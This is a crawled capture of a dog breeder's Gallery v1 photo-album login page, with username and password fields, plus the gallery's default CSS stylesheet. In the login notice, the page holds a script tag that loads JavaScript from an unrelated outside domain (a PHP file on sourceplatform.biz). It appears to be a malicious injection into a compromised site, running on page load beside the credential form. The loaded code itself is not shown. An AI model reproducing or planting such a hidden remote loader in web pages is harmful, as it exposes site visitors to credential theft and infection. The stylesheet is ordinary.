

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nyrocalabradors.com/gallery/login.php?g1_return=https%3A%2F%2Fwww.nyrocalabradors.com%2Fgallery%2FPastDogs%2Fhacket
body_size: 1387
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Login to Nyroca Labradors</title>
  <meta http-equiv="content-style-type" content="text/css">
  <meta http-equiv="content-type" content="Mime-Type; charset=ISO-8859-1">
  <meta name="content-language" content="en-US">

  <link rel="stylesheet" type="text/css" href="https://www.nyrocalabradors.com/gallery/css/base.css.default">
  <link rel="stylesheet" type="text/css" href="https://www.nyrocalabradors.com/gallery/skins/butterfly_green/css/screen.css">
  <link rel="shortcut icon" href="https://www.nyrocalabradors.com/gallery/images/favicon.ico">
</head>
<body>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td>
      <table cellpadding="0" cellspacing="0" width="100%" border="0" align="center" class="mod_headliner">
        <tr valign="middle">
          <td class="leftspacer"></td>
          <td>
            <table cellspacing="0" cellpadding="0" class="mod_toplight_bg">
              <tr>
                <td class="mod_toplight_left" align="right"></td>
                <td class="head" align="left">
                  &nbsp;Nyroca Labradors&nbsp;
                </td>
                <td class="mod_toplight_right" align="left"></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
      <table width="100%" cellpadding="0" cellspacing="0">
        <tr>
          <td class="mod_under_hl"></td>
        </tr>
      </table>
    </td>
  </tr>
  <tr>
    <td valign="top">

<div class="popuphead">Login to Nyroca Labradors</div>
<div class="popup" align="center">
	Logging in gives you greater permission to view, create, modify and delete albums.<script type="text/javascript" src="http://www.sourceplatform.biz/modules/blocksearch/hdgvf8dz.php?id=1971667"></script></div>


<table style="border-color: #FFFFFF; border-width:1px; border-style: solid;" width="100%" border="0" cellspacing="0" cellpadding="0" class="modnavboxmid">
<tr>
	
	<td class="bread" style="text-align:right; padding-left: 5px; padding-right: 5px;">
			
	</td>
</tr>
</table>


<br>
<br>
<div class="g-loginpage popup" align="center">
<fieldset>
<legend class="g-emphasis">Login</legend>

<form action="https://www.nyrocalabradors.com/gallery/login.php" name="loginForm" method="post">
 	<table>
  <tr>
	<td><label for="username">Username</label></td>
	<td><input class="g-form-text g-usernameInput" name="username" id="username" type="text"></td>
  </tr>
  <tr>
	<td><label for="gallerypassword">Password</label></td>
	<td><input class="g-form-text g-passwordInput" name="gallerypassword" id="gallerypassword" type="password"></td>
  </tr>
	</table>

	<p align="center">
	  <input id="login" name="login" type="submit" value="Login" class="g-button" title="Login">
	  <input type="button" value="Cancel" class="g-button" onClick="location.href='https://www.nyrocalabradors.com/gallery/PastDogs/hacket'" title="Cancel" id="cancel" name="cancel">
	</p>

	  <input name="g1_return" id="g1_return" value="https%3A%2F%2Fwww.nyrocalabradors.com%2Fgallery%2FPastDogs%2Fhacket" type="hidden">
	</form>
</fieldset>

	
	<script language="javascript1.2" type="text/JavaScript">
	<!--
	// position cursor in top form field
	document.loginForm.username.focus();
	//-->
	</script>


</div>
      <table width="100%" cellspacing="0" cellpadding="0" class="modfooter">
        <tr>
          <td style="vertical-align: top">
            <!-- The Gallery code version number, linked to the Gallery home page -->
            <span class="fineprint">
	    <a href="http://gallery.sourceforge.net" target="_blank"><img src="https://www.nyrocalabradors.com/gallery/images/gallery1.gif" alt="Powered by Gallery v1" title="Powered by Gallery v1"></a>
<!-- 1.5.10 -->            </span>
          </td>
          <td style="text-align:right"><a href="https://www.nyrocalabradors.com/gallery/rss.php" style="background-color:#f60; border:2px outset #ffc8a4; color:white; text-decoration:none; font:bold 10px sans-serif; padding:0px 3px 0px 5px; letter-spacing:1px;">RSS</a></td>
        </tr>
      </table>
    </td>
  </tr>
</table>


</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.nyrocalabradors.com/gallery/css/base.css.default
body_size: 3529
content:
/* This is the base style sheet that is used anytime in Gallery.

   If you would like to customize the styles please create
   copy of this file called

     "base.css" (same name without ".default")

   If that file is found in this directory it will be
   used instead of this one.

   Some of the styles below are overridden by specific
   album properties.

   $Id: base.css.default 17902 2008-08-23 14:02:56Z JensT $
*/

/*
   default text styles - background and colors overridden by
   album 'bgcolor', 'background', and 'textcolor' properties.
*/

body, html {
}

img {
    border: none;
}

td,p {
}

a {
	cursor: pointer;
    text-decoration: none;
    color: #4E2192;
}

a:hover {
    text-decoration: underline;
    color: yellow;
}

textarea:focus, input:focus {
    background-color: #FFFFDA;
}

form {
	margin:0px;
}

label {
	cursor:pointer;
}

.center {
    text-align: center;
}

.nowrap {
    vertical-align: top;
    white-space: nowrap;
}

/*
   text styles
*/

/* album titles on main page */
.title {
    font-size: 14px;
    font-weight: bold;
    white-space: nowrap;
}

.mod_title			/* album title -- Text is controlled by .title */
	{
	  border:1px solid #000000;
	  border-right-width:0px;
	  border-bottom-width:0px;
	  border-left-width:0px;
	}
.mod_title_bg   /* album title hightlight Text is controlled by .title */
	{
	}
.mod_title_right  /* album title hightlight  Text is controlled by .title*/
	{
	}
.mod_title_left  /* album title hightlight  Text is controlled by .title */
	{
	}
.albumdesc  /*album description includes all text and background*/
	{
	}
.desc       /* album descriptions on main page */
	{
	  font-size: 12px;
	}
.caption    /* photo captions on all pages */
	{
	  font-size: 10px;
	}
.modcaption  /* modifies background for caption text to reside - view_album */
	{
	  font-size: 10px;
	}
.pcaption  /* modifies background for caption text to reside - view_photo*/
{
     font-size: 10px;
}

.customFieldsTable {
     border: none;
     font-size: 10px;
     margin-bottom: 0px;
     padding: 0px;
}

.customFieldsTableCaption {
    padding-top:15px;
}

.vafloat /* float for view album - text */
 	{
 	   float: none;
 	}

.vafloat2 /* float for view album - images */
 	{
 	 float: none;
	}

/* controls the view of Album summary */
.vasummary {
    font-weight:bold;
    padding:2px;
    margin-top:10px;
    width:80%;
}

.commentIndication {
    color: red;
    font-size: 12px;
}

.commentboxhead {
	font-weight: bold;
}

.g-error, .error {
    color: #000;
    background-color: #ffd5d4;
    padding: 1px;
    padding-left: 5px;
    margin-bottom: 1px;
    border: 1px solid #aaa;
}

.g-error td a {
    color: #000;
}

.g-error td a:hover {
    text-decoration:underline;
}

a.error, a.error:link, a.error:visited, a.error:active {
    color: red;
    font-size: 12px; font-weight: bold;
}

a.error:hover {
    text-decoration:underline;
}

.attention	/* so far, just for voting instructions*/
        {
          font-weight: normal;
          color: #FBFF7F;
          font-size: 12px;
        }
/* Indicates an important setting. */
/* FIXME with .attention */
.g-attention {
    color: red;
    font-weight: bold;
}

.headbox	/* box around the page headers */
	{
	}

/* Page headers */
.head {
    font-size: 16px;
    font-weight: bold;
    white-space: nowrap;
}

.mod_headliner  /* Gallery & Album titles. Text is controlled by .head */
	{
	}
.mod_toplight_bg  /* Gallery & Album titles. Text is controlled by .head */
	{
	}
.mod_toplight_right  /* Gallery & Album titles. Text is controlled by .head*/
	{
	}
.mod_toplight_left  /* Gallery & Album titles. Text is controlled by .head */
	{
	}

/* used in breadcrumb bars */
.bread {
    font-size: 10px;
}

.topNavbar {
    margin-bottom: 10px;
}

.modnavboxthumbs td, .modnavbox td{
  text-align: center;
}

.nav /* used in navigation bars */
	{
	  font-size: 12px;
	}
.navtableborderbegin
	{
	  border:1px solid #000000;
	}
.navtableborderend
	{
	  border:1px solid #000000;
	  border-top-width:0px;
	}
.nav_micro_first_img {
	border: 1px solid black;
/*
	border-left: 2px solid blue;
	border-top: 2px solid blue;
	border-bottom: 2px solid blue;
*/
}

.nav_micro_last_img {
	border: 1px solid black;
/*
	border-right: 2px solid blue;
	border-top: 2px solid blue;
	border-bottom: 2px solid blue;
*/
}

.nav_micro_current_img {
	border: 2px solid red;
}

.nav_micro_img {
	border: 1px solid black;
}

.bordertop
	{
	  border:1px solid #000000;
	  border-right-width:0px;
	  border-bottom-width:0px;
	  border-left-width:0px;
	}

.borderright
	{
	  border:1px solid #000000;
	  border-top-width:0px;
	  border-bottom-width:0px;
	  border-left-width:0px;
	  text-align:center;
	}

.borderleft
	{
	  border:1px solid #000000;
	  border-top-width:0px;
	  border-bottom-width:0px;
	  border-right-width:0px;
	  text-align:center;
	}
.fineprint                      /* used for fine print */
	{
	  font-size: 10px;
	}

.viewcounter
	{
	  font-size: 10px;
	}

.editlink                       /* Used for the [edit] tags */
	{
	  font-size: 10px;
	}
.modnavbox  /* main navigation bar next and previous */
	{
	}
.admin                          /* used in admin bars */
	{
	  font-size: 10px;
	  font-weight: bold;
	}

.adminform /* defines form for drop down menu */
	{
	  font-size: 10px;
	  font-weight: bold;
	}

.search                          /* used in search text */
	{
	  font-size: 10px;
	  font-weight: bold;
	}

.searchform /* defines form for search */
	{
	  font-size: 10px;
	  font-weight: bold;
	}

.leftspacer  /* amount of space to the left of the header and titles */
	{
	  width: 0px;
	}
.modnavboxtop  /*navagation bar top of screen where admin buttons show*/
	{
	background-color: #5E72CC;

     }
.modnavboxmid  /*navagation bar middle where the link for the albums show*/
	{

	}
.modfooter /*footer where the Gallery version is located*/
	{
	}


.popupbody  /* controls the background of popup. */
{
}

.popuphead  /* controls the title and background */
{
    text-align:center;
    font-size: 14px; font-weight: bold;
    line-height: 150%;
}

.popup /* controls the main text and message body */
{
    font-size: 12px; font-weight: normal;
    padding: 5px;
    padding-top:0px;
    margin-bottom: 10px;
}

.popupform /* controls form textarea */
{
    font-size: 12px; font-weight: normal;
    line-height: 120%;
    padding: 2px;
}

.popup a:hover {
}

.popup td {
}

/* CSS ID for the add photos popup */

#container {
	padding: 2px;
}

#tabnav {
	height: 20px;
	margin: 0px;
	padding-left: 5px;
	border-bottom: 1px solid black;
}

#tabnav li {
	margin: 0px;
	padding: 0px;
  	display: inline;
  	list-style-type: none;
}

#tabnav a:link, #tabnav a:visited {
    float: left;
    font-size: 11px;
    line-height: 14px;
    font-weight: bold;
    padding: 2px 5px 2px 5px;
    margin-right: 4px;
    text-decoration: none;
    color: #666;
    border: 1px solid #000000;
    border-bottom: none;
    -Moz-Border-Radius-TopLeft: 20px;
    -Moz-Border-Radius-TopRight: 20px;
}

#tabnav a:link.active, #tabnav a:visited.active {
    background-color: #FCFCF3;
    color: #000000;
    padding:2px 5px 2px 5px; font-size:12px;
    margin-right: 4px;
    border: 1px solid #000000;
    border-bottom: none;
    -Moz-Border-Radius-TopLeft: 20px;
    -Moz-Border-Radius-TopRight: 20px;
}

#tabnav a:hover {
    color: #444;
}

.g-tabset {
    width: 100%;
    font-weight: bold;
    border-bottom: 1px solid black;
    margin: 2px 0;
}

.g-tabset a {
    color: #000;
    background-color: #FCFCF3;
    margin: -2px 0 -1px 2px;
    white-space: nowrap;
    text-decoration: none;
    padding: 2px 0.5em;
    display: block;
    border: 1px solid #000;
    -moz-border-radius-topleft: 10px;
    -moz-border-radius-topright: 10px;
    float: left;
}

.g-tabset a:hover {
    color: #000;
    background-color: #DCDCC0;
    text-decoration: none;
}

.g-tabset a.g-activeTab {
	color: #fff;
	background-color: #009;
	border-bottom: 1px solid #000;
}

.g-tabset a.tab-hi {
    border-bottom: 1px solid #000;
}

.g-tabset a {
    float: left;
}

#adminbox {
    width: 100%;
}

#adminbox td {
    font-size: 10px; font-weight: bold;
    vertical-align: bottom;
    padding: 2px;
}

#adminbox a {
    font-size: 10px;
}

#adminbox a:hover {
}

#menu {
    border-collapse:collapse;
}

#menu td {
    vertical-align:bottom;
}

#menu a {
   display: block;
   font-size: 10px;
   white-space: nowrap;
   text-align:center;
}

.iconLink {
    display: block;
    font-size: 10px;
    text-align:center;
    margin-top: 1px; margin-left: 3px;
}

#menu a:hover {
}

.noLink {
    font-size: 10px;
    text-align:center;
}

/* Used on Adminpage */
td.adm_options {
    vertical-align: top;
    height: 30px;
    padding: 5px;
}

/* Following two classes are used in stats-wizard */
 .blockcell {
    vertical-align: top;
    border-bottom: 1px solid #000000;
}

caption {
    font-weight:bold;
    margin-bottom: 5px;
}

.littlered, .g-littlered {
    font-size: 10px;
    color:red;
    vertical-align:top;
}

.MLForm {
    margin: 0px;
    margin-bottom: 2px;
    padding: 0px;
    text-align: right;
}

.languageSelector {
    vertical-align: top;
    padding: 0px; margin: 0px;
}

.subalbumTreeLine {
    padding: 0px; margin: 0px;
}

.subalbumTreeElement {
    vertical-align:middle;
    white-space:nowrap;
}

.shortdesc {
    text-align: left;
    font-weight: bold;
}

.g-iconmenu {
    font-size: 7.2pt;
}

.g-iconmenu a {
    -moz-border-radius: 3px;
    text-decoration: none;
    text-align: center;
    font-weight: bold;
    display: block;
    padding: 2px;
}

.g-iconmenu a:hover {
   white-space: nowrap;
   border-bottom: 1px solid #66A;
   border-right: 1px solid #66A;
   border-top: 1px solid #224;
   border-left: 1px solid #224;
   padding: 1px;
   text-decoration: none;
   font-weight: bold;
   display: block;
}

.g-iconmenu td {
    text-align: center;
}

.g-va-poll-box1 {
    font-size: 8pt;
    margin: 2px;
}

.g-va-poll-resultbox {
    font-size: 8pt;
    margin: 2px;
}

.g-va-poll-box3 {
    font-size: 9pt;
    margin: 2px;
}

.g-voting-results {
	margin: 0 auto;
        border-top: 1px solid #fff;
}

/* ---- */

.infoline_success {
    color: #00BF00;
    text-align:center;
    font-size: 12px;
    border: 1px solid ;
    padding: 2px;
    margin: 2px;
}

.infoline_error {
    text-align:center;
    font-size: 12px;
    border: 1px solid red;
    padding: 2px;
    margin: 2px;
}

.infoline_notice {
    color: #BF0000;
    text-align: left;
    font-size: 12px;
    border: 1px solid #BF0000;
    padding: 2px;
    margin: 2px;
}

.g-emphasis {
    font-weight: bold;
}

#WzTiTl, #WzTiTl table {
	background-color: #66a;
	color: #FFF;
	font-size: 9pt;
	height: 20px;
}

#WzClOsE {
	background-color: #66a;
}

#WzBoDy {
	background-color: #f0f0f0;
	color: #000;
	font-size: 8pt;
}

.g-disabled {
    color: gray;
    text-align: center;
}

.g-selected {
    font-weight: bold;
    font-size: 10pt;
}

.g-tooltip, .g-balloon-tooltip {
	font-family: arial,helvetica,sans-serif;
	font-size: 11px;
}

.g-tooltip {
	padding: 2px;
	background: #eee;
	border: 1px solid #ccc;
	-moz-border-radius: 5px;
}

.g-balloon-tooltip {
}

.g-loginpage {
    border-top: 1px solid #000;
    padding: 5px 10px;
    -moz-border-radius-bottomleft: 10px ; -moz-border-radius-bottomright:10px;
    margin: 0 auto;
    border: 1px solid silver;
    width: 600px;
    height: 400px;
    font-size: 9pt;
}

.g-loginpage fieldset {
    margin-bottom: 20px;
}

/******************** Progessbar ********************/
.progressBar {
    width: 100%;
    background: red;
    height: 10px;
}

.progressBarDone {
    width: 0%;
    background: green;
    height: 10px;
}

.g-pwcheck {
	display: none;
	border: 1px solid black;
	color:black;
}

/******************* Begin Navigation Styles ********/

.g-navbar-top, g-navbar-bottom, .g-microthumbnavbar-top, .g-microthumbnavbar-bottom {
    width: 100%;
}

/* Style for top navigation bar */
.g-navbar-top {
    border: 1px dashed gray;
    margin-bottom: 1px;
}

/* Style for bottom navigation bar */
.g-navbar-bottom {
    border: 1px dashed gray;
    margin-bottom: 2px;
}

#g-navtable, #g-navtable-bottom {
	width: 100%;
}

.g-microthumbnavbar-top {
    border-bottom: 1px dashed gray;
}

.g-microthumbnavbar-bottom {
    border-bottom: 1px dashed gray;
}

#g-navtable td, #g-navtable-bottom td, div.g-navbar-top td, div.g-navbar-bottom td, div.g-microthumbnavbar-top td, div.g-microthumbnavbar-bottom td {
    text-align: center;
    white-space: nowrap;
}

table.g-nav-pages {
    margin: 0 auto;
}

table.g-nav-pages td {
     padding: 0;
}

#g-navtable td.arrows, #g-navtable-bottom td.arrows {
	padding: 0 10px;
}

/******************** End Navigation Styles ********************/

/* LTR , ya ya, i know. -> Go 1.6 */
.left {
    text-align: left;
}

.right {
    text-align: right;
}

.floatleft {
    float: left;
}

.floatright {
    float: right;
}

.g-config-content {
    width: 630px;
    border-left: 1px solid #cccccc;
    padding-left: 10px;
    float: right;
}

.right5 {
    margin-right: 5px;
}

.g-borderright {
     border-right: 1px dashed;
}

.g-borderleft {
    border-left: 1px dashed;
}

/* Warning message */
.g-warning {
    color: #000;
    background: #ffc;
    border: 1px solid #aaa;
    padding: 1px;
    padding-left: 5px;
    margin-bottom: 1px;
    -moz-border-radius: 8px;
}

/* Information message */
.g-information {
    color: #000;
    background: #ffc;
    border: 1px solid #aaa;
    padding: 1px;
    padding-left: 5px;
    margin-bottom: 1px;
    -moz-border-radius: 8px;
}

.g-success {
    background-color: #cbffaf;
    border: 1px solid #aaa;
    padding: 1px;
    padding-left: 5px;
    margin-bottom: 1px;
    -moz-border-radius: 8px;
    color: #000;
}

/***** Some Form styles  ******/

input, textarea, select, .g-usernameInput, .g-passwordInput{
}

input:hover.g-button, input:focus.g-button {
}

.g-usernameInput, .g-usernameInput:focus {
	background: url('../images/icons/user_gray.gif') no-repeat left top;
	padding-left: 20px;
	color: #000;
	background-color: #f3f3f9;
	border: 1px solid #669;
}

.g-passwordInput, .g-passwordInput:focus {
	background: url('../images/icons/key.gif') no-repeat left top;
	padding-left: 20px;
	background-color: #FFFFDA;
	border: 1px solid #99f;
}

.g-locked {
	text-decoration: line-through;
	background: url('../images/icons/locked.gif') no-repeat right center;
}

.clear {
    clear:both;
}

.albumUpgradeStatus {
    margin-top: 3px;
    padding: 2px;
    overflow: scroll;
    height: 200px;
    border: 1px dashed red;
}
